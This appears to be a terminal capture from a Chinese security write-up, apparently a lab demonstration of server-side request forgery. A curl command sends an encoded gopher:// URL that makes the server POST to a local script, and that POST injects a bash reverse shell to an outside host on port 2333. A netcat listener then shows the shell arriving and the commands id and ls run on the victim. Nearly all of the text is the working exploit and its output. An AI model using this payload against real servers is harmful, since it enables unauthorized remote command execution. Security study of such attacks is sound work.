 >>> ~/Desktop curl -v 'http://172.19.23.218/1.php?url=gopher%3A%2f%2f127.0.0.1%3A80%2f_POST%20%2fexp.php%20HTTP%
2f1.1%250d%250aHost%3A%20127.0.0.1%250d%250aUser-Agent%3A%20curl%2f7.43.0%250d%250aAccept%3A%20%2a%2f%2a%250d%25
0aContent-Length%3A%2049%250d%250aContent-Type%3A%20application%2fx-www-form-urlencoded%250d%250a%250d%250ae%3Db
ash%20-i%20%3E%252526%20%2fdev%2ftcp%2f172.19.23.228%2f2333%200%3E%2525261null'
*   Trying 172.19.23.218...
* Connected to 172.19.23.218 (172.19.23.218) port 80 (#0)
> GET /1.php?url=gopher%3A%2f%2f127.0.0.1%3A80%2f_POST%20%2fexp.php%20HTTP%2f1.1%250d%250aHost%3A%20127.0.0.1%25
0d%250aUser-Agent%3A%20curl%2f7.43.0%250d%250aAccept%3A%20%2a%2f%2a%250d%250aContent-Length%3A%2049%250d%250aCon
tent-Type%3A%20application%2fx-www-form-urlencoded%250d%250a%250d%250ae%3Dbash%20-i%20%3E%252526%20%2fdev%2ftcp%
2f172.19.23.228%2f2333%200%3E%2525261null HTTP/1.1
> Host: 172.19.23.218
> User-Agent: curl/7.43.0
> Accept: */*
>
nc /Users/ricter
>>> ~ nc -lvv 2333 15:18:51
bash: no job control in this shell
bash-4.1$ id
id
uid=99(nobody) gid=99(nobody) groups=99(nobody)
bash-4.1$ ls -la
ls -la
total 28
drwxr-xr-x. 2 root root  4096 May 31 15:11 .
drwxr-xr-x. 6 root root  4096 Apr 20 20:34 ..
-rw-r--r--  1 root root 12288 May 31 15:12 .exp.php.swp
-rw-r--r--  1 root root   216 May 31 15:10 1.php
-rw-r--r--  1 root root    44 May 31 15:11 exp.php
bash-4.1$
的 MAC!
drops.wooyun.org